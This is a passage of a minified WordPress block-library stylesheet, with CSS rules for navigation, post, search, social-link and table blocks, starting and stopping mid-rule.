svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table 